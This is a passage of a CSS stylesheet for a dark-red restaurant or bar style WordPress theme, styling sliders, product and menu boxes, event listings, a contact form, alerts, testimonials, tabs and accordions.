.tooltip.bottom .tooltip-arrow {
  border-bottom-color: #460606;
}
.tooltip.bottom-left .tooltip-arrow {
  border-bottom-color: #460606;
}
.tooltip.bottom-right .tooltip-arrow {
  border-bottom-color: #460606;
}
.phoneIcon,
.locationIcon {
  background: transparent url("../images/mobile-flag.png") no-repeat 0 0;
  width: 51px;
  height: 66px;
  position: absolute;
  top: 43px;
  left: 13px;
  font-size: 0;
  color: transparent;
}
.phoneIcon {
  background-position: -287px 0;
  left: auto;
  right: 13px;
}
/* section */
.section {
  position: relative;
}
.section > .inner {
  padding: 40px 0 60px 0;
  min-height: 200px;
  background-position: top center;
  background-repeat: no-repeat;
  background-attachment: fixed;
}
.section > .inner.repeated {
  -webkit-background-size: auto;
  -moz-background-size: auto;
  -o-background-size: auto;
  background-size: auto;
  background-repeat: repeat;
}
.bg-1 {
  background: transparent url("../images/bg-1.jpg") repeat-y top center;
}
.bg-2 {
  background: transparent url("../images/bg-2.jpg") repeat-y top center;
}
.bg-2.topOrnament {
  padding-top: 30px;
}
.bg-2.topOrnament > .inner {
  padding-top: 0;
}
.bg-2.topOrnament:before {
  content: " ";
  display: block;
  height: 76px;
  width: 100%;
  position: absolute;
  top: -76px;
  background: transparent url("../images/bg-2-top.png") no-repeat top center;
}
#blogBgImage > .inner {
  background: transparent url("../images/content/background-5.jpg") no-repeat top center;
}
.pg404 > .inner {
  background: transparent url("../images/content/background-1.jpg") no-repeat top center;
}
/* flexslider */
.flexslider.flexFull.type2 {
  padding: 0;
  /*.flex-direction-nav{
    width: 940px;
    left: 50%;
    margin-left: -470px;
    position: absolute;
    top: 50%;
    margin-top: -39px;
  }*/
}
.flexslider.flexFull.type2 .flex-direction-nav a {
  position: static;
  display: block;
  width: 77px;
  height: 77px;
  background: transparent url("../images/slider2-controls.png") no-repeat left top;
  font-size: 0;
  color: transparent;
  -webkit-transition: none;
  transition: none;
  margin: 0;
  float: left;
}
.flexslider.flexFull.type2 .flex-direction-nav a:hover {
  background-position: left -145px;
}
.flexslider.flexFull.type2 .flex-direction-nav a:before {
  display: none;
  height: 0;
}
.flexslider.flexFull.type2 .flex-direction-nav .flex-next {
  background-position: -167px 0;
  float: right;
}
.flexslider.flexFull.type2 .flex-direction-nav .flex-next:hover {
  background-position: -167px -145px;
}
.flexslider.flexFull.type2 .flex-direction-nav {
  width: 100%;
  left: 0;
  margin-left: 0;
  position: absolute;
  margin-top: 39px;
  top: 42%;
}
.flexslider.flexFull {
  padding: 30px 0 10px 0;
}
.flexslider.flexFull .flex-direction-nav a {
  position: static;
  display: block;
  width: 58px;
  height: 58px;
  background: transparent url("../images/slider-controls.png") no-repeat left top;
  font-size: 0;
  color: transparent;
  -webkit-transition: none;
  transition: none;
  margin: 0;
  float: left;
}
.flexslider.flexFull .flex-direction-nav a:hover {
  background-position: left -83px;
}
.flexslider.flexFull .flex-direction-nav a:before {
  display: none;
  height: 0;
}
.flexslider.flexFull .flex-direction-nav .flex-next {
  background-position: -115px 0;
  float: right;
}
.flexslider.flexFull .flex-direction-nav .flex-next:hover {
  background-position: -115px -83px;
}
.flexslider.flexFull .flex-direction-nav {
  width: 820px;
  left: 50%;
  margin-left: -410px;
  position: absolute;
  top: 50%;
  margin-top: -41px;
}
.flexslider.flexFade {
  margin: 30px 0;
  min-height: 398px;
}
.flexslider.flexFade .slides > li {
  min-height: 398px;
}
.flexslider.flexFade .flex-direction-nav a {
  width: 26px;
  height: 26px;
  color: #fff;
  text-shadow: none;
  right: 30px;
  margin-top: -13px;
}
.flexslider.flexFade .flex-direction-nav a:before {
  font-size: 26px;
}
.flexslider.flexFade .flex-direction-nav .flex-prev {
  left: 20px;
}
.flexslider.flexFade .flex-direction-nav {
  width: 398px;
  height: 398px;
  position: absolute;
  left: 0;
  bottom: 0;
}
.flexslider.flexFade .descArea {
  background: transparent url("../images/circle-flex.png") no-repeat top center;
  z-index: 4;
  text-align: center;
  width: 398px;
  height: 398px;
  padding: 50px;
  position: absolute;
  left: 0;
  bottom: 0;
}
.flexslider.flexFade .descArea h4 {
  font-family: 'aleobold';
  font-size: 39px;
  line-height: 43px;
  color: #fff;
  margin-top: 0;
  margin-bottom: 12px;
}
.flexslider.flexFade .descArea h5 {
  font-family: 'geared_slabregular';
  font-size: 26px;
  line-height: 32px;
}
.flexslider.flexFade .descArea p {
  font-size: 16px;
  line-height: 19px;
}
.flexslider.flexFade .descArea hr {
  height: 1px;
  background: #fff;
  margin: 10px auto;
  max-width: 80%;
}
.flexslider.flexFade .price {
  color: #fff;
  display: block;
  text-align: center;
  font-family: 'aleobold';
  font-size: 45px;
  line-height: 45px;
}
.flexslider.flexFade .price em {
  font-style: normal;
  font-family: 'aleoregular';
  font-size: 24px;
  line-height: 24px;
  position: relative;
  top: -0.7em;
  padding: 0 4px;
}
.flexslider.flexFade .price span {
  position: relative;
  top: 0;
  font-family: 'aleoregular';
  font-size: 24px;
  line-height: 24px;
}
.flexslider.flexSimple {
  overflow: visible;
}
.flexslider.flexSimple .flex-direction-nav a {
  text-align: center;
  display: block;
  background: #470707;
  color: #fff;
  box-shadow: 0px 0px 6px 0px #000;
  text-shadow: none;
  padding-top: 4px;
  left: -20px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px;
}
.flexslider.flexSimple .flex-direction-nav a:before {
  font-size: 34px;
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f0d9";
  padding-right: 4px;
}
.flexslider.flexSimple .flex-direction-nav a.flex-next {
  left: auto;
  right: -20px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px;
}
.flexslider.flexSimple .flex-direction-nav a.flex-next:before {
  content: "\f0da";
  padding-left: 4px;
}
/* prodBox */
.prodBox {
  clear: both;
  position: relative;
  text-align: center;
  min-height: 335px;
  width: 260px;
  margin: 70px auto 90px auto;
  background: #f5f3eb;
  color: #877e7e;
  font-size: 12px;
  line-height: 18px;
}
.prodBox:after {
  display: block;
  content: " ";
  background: transparent url("../images/paper-1-btm.png") no-repeat center bottom;
  position: absolute;
  width: 260px;
  height: 62px;
  bottom: -61px;
  left: 0;
  right: 0;
}
.prodBox p {
  color: #877e7e;
  font-size: 12px;
  line-height: 18px;
}
.prodBox .info {
  display: block;
  padding: 15px 0;
  color: #676464;
  font-size: 11px;
  line-height: 18px;
}
.prodBox h4 {
  color: #635858;
  font-family: 'aleobold';
  font-size: 25px;
  line-height: 29px;
  margin: 0 0 15px 0;
}
.prodBox .price {
  display: block;
  text-align: center;
  padding: 19px 0 0 0;
  color: #fff;
  font-family: 'aleobold';
  font-size: 45px;
  line-height: 45px;
  position: absolute;
  top: -52px;
  left: 50%;
  margin-left: -52px;
  background: #490909;
  border: 1px solid #8a1c1c;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  width: 105px;
  height: 105px;
}
.prodBox .price small {
  font-family: 'aleoregular';
  font-size: 21px;
  line-height: 20px;
  display: block;
}
.prodBox .price em {
  font-style: normal;
  font-family: 'aleoregular';
  font-size: 24px;
  line-height: 24px;
  position: relative;
  top: -0.7em;
  padding: 0 4px;
}
.prodBox .price span {
  position: relative;
  top: -0.7em;
  font-family: 'aleoregular';
  font-size: 24px;
  line-height: 24px;
}
.prodBox .inner {
  padding: 20px 15px 15px 15px;
}
.prodBox.type2 {
  margin-bottom: 140px;
}
.prodBox.type2:after {
  background-image: url("../images/paper-2-btm.png");
  height: 115px;
  bottom: -114px;
}
.prodBox.type3 {
  margin-bottom: 70px;
}
.prodBox.type3:after {
  background-image: url("../images/paper-3-btm.png");
  height: 44px;
  bottom: -43px;
}
/* menuBox */
.menuBox {
  width: 246px;
  margin: 0 auto;
  position: relative;
  padding-top: 117px;
  margin-bottom: 140px;
}
.menuBox:after {
  display: block;
  content: " ";
  background: transparent url("../images/menubox-1-btm.png") no-repeat center bottom;
  position: absolute;
  width: 246px;
  height: 105px;
  bottom: -104px;
  left: 0;
  right: 0;
}
.menuBox .top {
  text-align: center;
  background: transparent url("../images/menubox-top.png") no-repeat top center;
  width: 246px;
  height: 156px;
  padding: 28px 0 0 0;
  text-transform: uppercase;
  color: #fff;
  font-family: 'geared_slabbold';
  font-size: 32px;
  line-height: 32px;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
}
.menuBox .top img {
  display: inline-block;
}
.menuBox .top span {
  padding-top: 12px;
  display: block;
}
.menuBox .inner {
  background: #f5f3eb;
  padding: 55px 15px 5px 15px;
  color: #460606;
  font-size: 12px;
  line-height: 17px;
}
.menuBox .inner p {
  color: #460606;
  font-size: 12px;
  line-height: 17px;
  margin-bottom: 5px;
}
.menuBox .inner .title {
  display: block;
  font-family: 'aleobold';
  font-size: 16px;
  line-height: 16px;
  padding: 0 0 5px 0;
}
.menuBox .inner .price {
  font-family: 'aleobold';
  display: block;
  color: #8d1212;
  font-size: 29px;
  line-height: 29px;
}
.menuBox .inner .price em {
  font-style: normal;
  font-family: 'aleoregular';
  display: inline-block;
  position: relative;
  top: -0.5em;
  font-size: 19px;
  line-height: 19px;
  padding: 0 3px;
}
.menuBox .inner .price span {
  font-family: 'aleobold';
  display: inline-block;
  position: relative;
  top: -0.5em;
  font-size: 19px;
  line-height: 19px;
  padding: 0 3px;
}
.menuBox .media > .pull-left {
  margin-right: 15px;
}
.menuBox hr {
  background: transparent url("../images/line-hr2.png") repeat-x center 10px;
  height: 1px;
  padding: 10px 0;
}
.menuBox.type2 {
  margin-bottom: 105px;
}
.menuBox.type2:after {
  background-image: url("../images/menubox-2-btm.png");
  height: 75px;
  bottom: -74px;
}
.menuBox.type3 {
  margin-bottom: 95px;
}
.menuBox.type3:after {
  background-image: url("../images/menubox-3-btm.png");
  height: 65px;
  bottom: -64px;
}
.menuBox.type4 {
  margin-bottom: 65px;
}
.menuBox.type4:after {
  background-image: url("../images/menubox-4-btm.png");
  height: 35px;
  bottom: -34px;
}
/* rounded image */
.roundedImg {
  width: 54px;
  height: 54px;
  display: inline-block;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-box-shadow: inset 0px 2px 1px 0px rgba(0, 0, 0, 0.14), 0px 1px 1px 0px rgba(255, 255, 255, 0.75);
  box-shadow: inset 0px 2px 1px 0px rgba(0, 0, 0, 0.14), 0px 1px 1px 0px rgba(255, 255, 255, 0.75);
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-color: transparent;
}
.roundedImg img {
  opacity: 0;
  filter: alpha(opacity=0);
}
/* eventBox */
.eventBox {
  max-width: 821px;
  min-height: 150px;
  margin: 55px auto 60px auto;
  position: relative;
  background: #000;
  background: rgba(0, 0, 0, 0.3);
  border: 1px solid #ba1818;
  border: 1px solid rgba(186, 24, 24, 0.5);
  -webkit-box-shadow: inset 0px 2px 1px 0px rgba(0, 0, 0, 0.14);
  box-shadow: inset 0px 2px 1px 0px rgba(0, 0, 0, 0.14);
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  text-align: center;
  padding: 34px 10px 20px 135px;
}
.eventBox .hdr2 {
  display: block;
}
.eventBox hr {
  height: 1px;
  background: #ba1818;
  background: rgba(186, 24, 24, 0.5);
  max-width: 520px;
  margin: 0 auto 20px auto;
}
.eventBox .date {
  display: block;
  text-align: center;
  background: #9d2824;
  width: 124px;
  height: 124px;
  padding: 15px 5px 5px 5px;
  position: absolute;
  top: 0;
  left: 0;
  font-family: 'geared_slabregular';
  font-size: 45px;
  line-height: 45px;
  text-shadow: 0px -1px 1px rgba(0, 0, 0, 0.25);
  color: #c89b7a;
}
.eventBox .date span {
  font-family: 'geared_slabbold';
  font-size: 56px;
  line-height: 51px;
  display: block;
}
.eventBox .place {
  display: block;
  font-family: 'geared_slabregular';
  color: #e05c28;
  font-size: 33px;
  line-height: 33px;
  text-shadow: 0px -1px 1px rgba(0, 0, 0, 0.25);
  padding: 20px 0 0 0;
}
.eventBox .time {
  display: block;
  font-family: 'geared_slabbold';
  color: #b58767;
  font-size: 40px;
  line-height: 40px;
  text-shadow: 0px -1px 1px rgba(0, 0, 0, 0.25);
  padding: 14px 0 0 0;
}
.eventBox .time small {
  color: inherit;
  font-size: 60%;
}
.eventBox .date.featureImg {
  height: auto;
  bottom: 0;
  top: auto;
  padding: 0;
  background: none;
}
@media (max-width: 990px) {
  .eventBox .date.featureImg {
    bottom: 0;
    top: auto;
    padding: 0;
    background: none;
    position: static;
    margin: 5px auto 20px 0;
    display: block;
    left: auto !important;
    margin-left: 0 !important;
    width: auto;
    height: auto;
  }
  .eventBox .date.featureImg img {
    display: inline-block;
  }
}
.mapit,
.shareit {
  margin: 0 0 20px 0;
  min-height: 39px;
  position: relative;
  display: inline-block;
  padding: 13px 0 0 49px;
  font-size: 31px;
  line-height: 31px;
  font-family: 'geared_slabregular';
  color: #fff;
  text-transform: uppercase;
}
.mapit:hover,
.shareit:hover {
  color: #fff;
}
.mapit i,
.shareit i {
  display: block;
  width: 45px;
  height: 45px;
  background: transparent url("../images/marker-share.png") no-repeat 0 0;
  position: absolute;
  left: 0;
  top: 0;
}
.shareit i {
  background-position: 0 -124px;
}
.mapit + .shareit {
  margin-left: 50px;
}
.shareit + .mapit {
  margin-left: 50px;
}
/*--------------------------styles for contact form-----------------------------------*/
.wpcf7 {
  background: #000;
  background: rgba(0, 0, 0, 0.3);
  border: 1px solid #ba1818;
  border: 1px solid rgba(186, 24, 24, 0.5);
  -webkit-box-shadow: inset 0px 2px 1px 0px rgba(0, 0, 0, 0.14);
  box-shadow: inset 0px 2px 1px 0px rgba(0, 0, 0, 0.14);
  -moz-border-radius: 5px;
  border-radius: 5px;
  margin: 55px auto!important;
  max-width: 821px;
  min-height: 150px;
  position: relative;
  -webkit-border-radius: 5px;
  padding: 35px 30px!important;
}
.wpcf7 img.ajax-loader {
  display: none;
}
.ct-contactForm input.wpcf7-form-control.wpcf7-submit.btn.btn-default {
  padding-top: 11px;
}
/* contact form inputs*/
.ct-contactForm input[type="text"],
.ct-contactForm input[type="email"],
.ct-contactForm textarea,
.ct-contactForm .wpcf7-form-control {
  padding-top: 15px;
}
/*style and colors for this inputs*/
.ct-contactForm input[type="text"],
.ct-contactForm input[type="email"],
.ct-contactForm textarea {
  padding: 18px 8px;
  min-height: 51px;
}
/*style for text in inputs*/
.ct-contactForm p {
  padding-bottom: 11px;
  margin: 0 0 16px 0;
}
.ct-contactForm p:last-of-type {
  padding-bottom: 0px;
  margin-bottom: 0px;
}
.ct-contactForm label {
  margin-bottom: -6px;
}
/*error messages*/
.wpcf7-validation-errors,
.wpcf7-mail-sent-ok {
  background-color: #f7e700;
  border-radius: 5px;
  color: #222;
}
div .wpcf7-mail-sent-ok {
  background-color: #398f14;
  color: #ffffff;
  margin: 2em 0.0em 1em 0.0em;
}
div .wpcf7-response-output {
  margin: 2em 0em 1em 0em;
}
/*--------------------------end styles for contact form-----------------------------------*/
.easyBox {
  max-width: 821px;
  min-height: 150px;
  margin: 55px auto 60px auto;
  position: relative;
  background: #000;
  background: rgba(0, 0, 0, 0.3);
  border: 1px solid #ba1818;
  border: 1px solid rgba(186, 24, 24, 0.5);
  -webkit-box-shadow: inset 0px 2px 1px 0px rgba(0, 0, 0, 0.14);
  box-shadow: inset 0px 2px 1px 0px rgba(0, 0, 0, 0.14);
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  padding: 35px 30px;
}
.easyBox.flat {
  padding: 35px 20px 30px 75px;
}
.easyBox.full {
  max-width: 100%;
  padding: 45px 55px 50px 55px;
}
.flatbox {
  background-color: #6d1b1b;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  padding: 20px;
  margin-bottom: 80px;
}
/* person box */
.personBox {
  color: #fff;
  max-width: 213px;
  margin: 0 auto 20px auto;
}
.personBox .ptitle {
  text-align: center;
  border-top-right-radius: 8px;
  border-top-left-radius: 8px;
  display: block;
  background: #460606;
  font-family: 'geared_slabbold';
  font-size: 32px;
  line-height: 32px;
  text-transform: uppercase;
  padding: 11px 3px;
}
.personBox .pname {
  padding: 20px 0 8px 0;
  display: block;
  font-family: 'geared_slabregular';
  text-transform: uppercase;
  font-size: 24px;
  line-height: 24px;
}
.personBox .smallSocials {
  margin-top: 10px;
}
/* alert */
.alert {
  padding: 13px 60px;
  margin-bottom: 20px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.alert .close {
  top: 1px;
}
.alert i {
  font-size: 18px;
  top: 1px;
  position: relative;
  margin-right: 10px;
}
footer .alert {
  padding: 0;
}
.alert-danger {
  background-color: #fce2e3;
  border-color: #de9799;
  color: #e54034;
}
.alert-danger hr {
  border-top-color: #d88486;
}
.alert-danger .alert-link {
  color: #cc261a;
}
.alert-success {
  background-color: #daeec0;
  border-color: #c4e49a;
  color: #54732c;
}
.alert-success hr {
  border-top-color: #b8df86;
}
.alert-success .alert-link {
  color: #394e1e;
}
.alert-info {
  background-color: #d4ebf6;
  border-color: #badff1;
  color: #397a99;
}
.alert-info hr {
  border-top-color: #a5d5ed;
}
.alert-info .alert-link {
  color: #2b5c74;
}
.alert-warning {
  background-color: #fdf4bd;
  border-color: #f6e789;
  color: #8c834c;
}
.alert-warning hr {
  border-top-color: #f4e271;
}
.alert-warning .alert-link {
  color: #6b643a;
}
/* icon box */
.iconBox {
  margin: 10px 0 20px 0;
}
.iconBox h3 {
  font-family: 'geared_slabregular';
  font-weight: 400;
  font-size: 31px;
  line-height: 31px;
  text-transform: uppercase;
  margin: 0 0 20px 0;
}
.iconBox i {
  margin-right: 3px;
}
.buttonBox {
  padding-left: 100px;
  padding-right: 60px;
}
.buttonBox p {
  font-size: 31px;
  line-height: 31px;
  margin: 5px 0 0 0;
}
/* box with text */
.box_text {
  display: block;
  position: relative;
}
.box_text .ribbon_icon {
  display: block;
  background: transparent url("../images/blog-ribbon3.png") no-repeat center top;
  width: 42px;
  height: 57px;
  position: absolute;
  top: 39px;
  left: 30px;
  z-index: 1;
  text-align: center;
  color: #490909;
  font-size: 21px;
  padding-top: 13px;
}
.box_text .ribbon_icon i.fa-quote-left {
  font-family: Arial, Helvetica, sans-serif;
  font-size: 88px;
  line-height: 69px;
}
.box_text .ribbon_icon i.fa-quote-left:before {
  content: "“";
}
.box_text .inner {
  min-height: 125px;
  position: relative;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  border: 0;
  margin: 0 0 25px 0;
  text-align: center;
  background: #490909;
  padding: 35px 100px 20px 100px;
}
.box_text .inner p {
  text-shadow: none;
  font-size: 19px;
  line-height: 23px;
  font-weight: 400;
  margin: 0;
}
.box_text .inner .author {
  display: block;
  padding: 7px 0;
  font-size: 15px;
  line-height: 15px;
  color: #cc9f7e;
  text-shadow: 0px 1px 0px rgba(255, 255, 255, 0.4);
}
/* progress bars */
.progress {
  position: relative;
  overflow: visible;
  height: 55px;
  margin: 0 17px 15px 10px;
  background: transparent;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.progress:before {
  display: block;
  content: " ";
  background: transparent url("../images/progress-bar-left.png") repeat-x 0 0;
  width: 10px;
  height: 55px;
  position: absolute;
  top: 0;
  left: -10px;
}
.progress-bar {
  position: relative;
  float: left;
  width: 175px;
  height: 100%;
  font-family: 'geared_slabregular';
  font-weight: 400;
  text-shadow: 1px 2px 0px rgba(5, 3, 5, 0.24);
  font-size: 35px;
  line-height: 35px;
  text-transform: uppercase;
  text-align: left;
  background: transparent url("../images/progress-bar-md.png") repeat-x 0 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-transition: none;
  transition: none;
  padding: 8px 10px 0 18px;
}
.progress-bar:before,
.progress-bar:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.progress-bar:after {
  clear: both;
}
.progress-bar:before,
.progress-bar:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.progress-bar:after {
  clear: both;
}
.progress-bar.animating {
  -webkit-transition: width 2s ease-in-out;
  transition: width 2s ease-in-out;
}
.progress-bar:before {
  display: block;
  content: " ";
  background: transparent url("../images/progress-bar-right.png") repeat-x 0 0;
  width: 17px;
  height: 49px;
  position: absolute;
  top: 0;
  right: -17px;
}
.progress-bar sub {
  font-size: 19px;
  text-transform: none;
  bottom: 0;
}
.progress.onlyfaq {
  margin: 0;
}
.progress.onlyfaq .progress-bar {
  width: auto;
  padding-right: 25px;
}
/* .pie-chart */
.pie-chart {
  margin: 0 0 25px 0;
  position: relative;
  background: transparent;
  width: 159px;
  height: 159px;
  display: inline-block;
  font-family: 'geared_slabbold';
  font-weight: 400;
  font-size: 42px;
}
.pie-chart > span {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  text-align: center;
  padding-top: 55px;
  line-height: 45px;
}
.pie-chart > span > i {
  position: relative;
  top: -1px;
}
.pie-chart > span > sub {
  font-size: 25px;
  bottom: 0;
  margin-left: 3px;
}
/* testimonial */
.testimonial .inner {
  position: relative;
  background: #f5f3eb;
  color: #460606;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  margin: 0 0 20px 0;
  padding: 20px 30px 10px 55px;
}
.testimonial .inner p {
  color: #460606;
  text-shadow: none;
}
.testimonial .inner:before {
  font-family: Arial, Helvetica, sans-serif;
  content: "“";
  font-size: 90px;
  height: 0;
  float: left;
  position: relative;
  left: -40px;
  top: 28px;
}
.testimonial .inner:after {
  content: " ";
  width: 0px;
  height: 0px;
  border-style: solid;
  border-width: 11px 10.5px 0 10.5px;
  border-color: #f5f3eb transparent transparent transparent;
  position: absolute;
  left: 31px;
  bottom: -11px;
}
.testimonial .media-body {
  padding-top: 12px;
  line-height: 16px;
  clear: both;
}
.testimonial .media > .pull-left {
  margin-left: 15px;
  margin-right: 15px;
}
.testimonial .media .media-object {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.testimonial.dark_ver .inner {
  background: #4a0a0a;
  color: #f5f3eb;
}
.testimonial.dark_ver .inner p {
  color: #f5f3eb;
}
.testimonial.dark_ver .inner:after {
  border-color: #4a0a0a transparent transparent transparent;
}
/* tabs */
.nav-tabs {
  border: 0;
  margin: 0 0 20px 0;
}
.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
.nav-tabs > li:first-child a {
  border-bottom-left-radius: 6px;
  border-top-left-radius: 6px;
}
.nav-tabs > li:last-child a {
  border-bottom-right-radius: 6px;
  border-top-right-radius: 6px;
}
.nav-tabs > li > a {
  color: #fff;
  padding: 8px 15px;
  margin-right: 1px;
  font-size: 13px;
  line-height: 14px;
  border: 0 !important;
  border-radius: 0;
  -webkit-box-shadow: 0px 2px 3px 0px rgba(0, 0, 0, 0.2) inset;
  box-shadow: 0px 2px 3px 0px rgba(0, 0, 0, 0.2) inset;
  background: #450505;
}
.nav-tabs > li > a:hover {
  border: 0;
  background: #450505;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
  color: #fff;
  background: #c89b7a;
  border: 0;
  cursor: default;
}
.tab-content > .tab-pane {
  display: block;
  position: absolute;
  width: 100%;
  top: -9999px;
  left: -9999px;
}
.tab-content > .active {
  top: 0;
  left: 0;
  position: relative;
}
p + .nav-tabs.type2 {
  margin-top: 30px;
}
.nav-tabs.type2 {
  border: 0;
  margin: 0;
}
.nav-tabs.type2 > li {
  float: left;
  margin-bottom: -1px;
}
.nav-tabs.type2 > li:first-child a {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-border-top-left-radius: 4px;
  -moz-border-radius-topleft: 4px;
  border-top-left-radius: 4px;
}
.nav-tabs.type2 > li:last-child a {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-border-top-left-radius: 4px;
  -moz-border-radius-topleft: 4px;
  border-top-left-radius: 4px;
}
.nav-tabs.type2 > li > a {
  font-family: 'aleobold';
  -webkit-border-top-left-radius: 4px;
  -moz-border-radius-topleft: 4px;
  border-top-left-radius: 4px;
  color: #4a0a0a;
  padding: 9px 30px 6px 30px;
  margin-right: 0;
  font-size: 18px;
  line-height: 18px;
  border: 0 !important;
  -webkit-box-shadow: 3px 0px 7px 0px rgba(0, 0, 0, 0.1) inset;
  box-shadow: 3px 0px 7px 0px rgba(0, 0, 0, 0.1) inset;
  background: #e9e8e3;
}
.nav-tabs.type2 > li > a:hover {
  border: 0;
  background: #f5f3eb;
}
.nav-tabs.type2 > li.active > a,
.nav-tabs.type2 > li.active > a:hover,
.nav-tabs.type2 > li.active > a:focus {
  color: #4a0a0a;
  background: #f5f3eb;
  border: 0;
  cursor: default;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.nav-tabs.type2 > li + li + li > a {
  background: #dededd;
}
.nav-tabs.type2 + .tab-content {
  padding: 24px 17px 17px 28px;
  background: #f5f3eb;
  -webkit-border-radius: 4px;
  -webkit-border-top-left-radius: 0;
  -moz-border-radius: 4px;
  -moz-border-radius-topleft: 0;
  border-radius: 4px;
  border-top-left-radius: 0;
}
.nav-tabs.type2 + .tab-content * {
  color: #4a0a0a;
  text-shadow: none;
}
.nav-tabs.type2.dark_ver > li > a {
  background: #580f0f;
  color: #fff;
}
.nav-tabs.type2.dark_ver > li > a:hover {
  background: #4a0a0a;
}
.nav-tabs.type2.dark_ver > li + li + li > a {
  background: #661616;
}
.nav-tabs.type2.dark_ver > li.active > a,
.nav-tabs.type2.dark_ver > li.active > a:hover,
.nav-tabs.type2.dark_ver > li.active > a:focus {
  color: #fff;
  background: #4a0a0a;
}
.nav-tabs.type2.dark_ver + .tab-content {
  background: #4a0a0a;
}
.nav-tabs.type2.dark_ver + .tab-content * {
  color: #fff;
}
/* accordion */
.panel-default {
  border: 0;
}
.panel-default .panel-title {
  font-size: 18px;
  line-height: 18px;
}
.panel-default > .panel-heading a {
  display: block;
  padding: 15px 30px;
  color: #fff;
  background-color: transparent;
  border: 0;
  border-top: 1px solid #333;
  border-top: 1px solid rgba(0, 0, 0, 0.4);
}
.panel-default > .panel-heading a:before {
  color: #444;
  color: rgba(0, 0, 0, 0.4);
  float: left;
  height: 0;
  position: relative;
  left: -28px;
  top: 1px;
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f068";
}
.panel-default > .panel-heading a.collapsed:before {
  content: "\f067";
}
.panel-default > .panel-heading {
  color: transparent;
  background-color: transparent;
  border: 0;
  padding: 0;
}
.panel-default > .panel-heading + .panel-collapse .panel-body {
  padding: 0 30px 15px 30px;
  border: 0;
  color: #fff;
}
.panel-default > .panel-footer + .panel-collapse .panel-body {
  border: 0;
}
p + .panel-group {
  margin-top: 30px;
}
.panel-group {
  margin: 0 0 20px 0;
  border-bottom: 1px solid #333;
  border-bottom: 1px solid rgba(0, 0, 0, 0.4);
}
.panel-group .panel {
  background: transparent;
  border: 0;
  border-top: 1px solid transparent;
  border-top: 1px solid rgba(0, 0, 0, 0.05);
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.panel-group .panel + .panel {
  margin-top: 0;
}
.panel-group .onlyfaq {
  display: none;
}
/* custom styles for visual composers elements */
.ct-vcPostGrid div [class*='vc_custom'] {
  background-color: transparent !important;
}
.ct-vcPostGrid .vc_btn3-container .vc_btn3,
.ct-vcPostGrid .vc_btn3-container .vc_btn3:link,
.ct-vcPostGrid .vc_btn3-container .vc_btn3:visited,
.ct-vcPostGrid .vc_btn3-container .vc_btn3:focus,
.ct-vcPostGrid .vc_btn3-container .vc_btn3:hover {
  display: inline-block;
  margin-bottom: 0;
  font-weight: 400;
  line-height: 33px;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  border: 1px solid transparent;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  white-space: nowrap;
  font-family: 'geared_slabbold';
  text-transform: uppercase;
  background: #9d2824;
  color: #c89b7a;
  font-size: 19px;
  line-height: 19px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
}
.ct-vcPostGrid .vc_btn3-container .vc_btn3:active {
  top: 1px;
}
.ct-vcCallToAction {
  background: #000 !important;
  background: rgba(0, 0, 0, 0.3) !important;
  background-color: transparent !important;
  border: 1px solid #ba1818 !important;
  border: 1px solid rgba(186, 24, 24, 0.5) !important;
}
.ct-vcCallToAction .vc_btn3-container .vc_btn3,
.ct-vcCallToAction .vc_btn3-container .vc_btn3:link,
.ct-vcCallToAction .vc_btn3-container .vc_btn3:visited,
.ct-vcCallToAction .vc_btn3-container .vc_btn3:focus,
.ct-vcCallToAction .vc_btn3-container .vc_btn3:hover {
  display: inline-block;
  margin-bottom: 0;
  font-weight: 400;
  line-height: 33px;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  border: 1px solid transparent;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  white-space: nowrap;
  font-family: 'geared_slabbold';
  text-transform: uppercase;
  background: #9d2824;
  color: #c89b7a;
  padding: 9px 12px;
  font-size: 19px;
  line-height: 19px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
}
.ct-vcCallToAction .vc_btn3-container .vc_btn3:active {
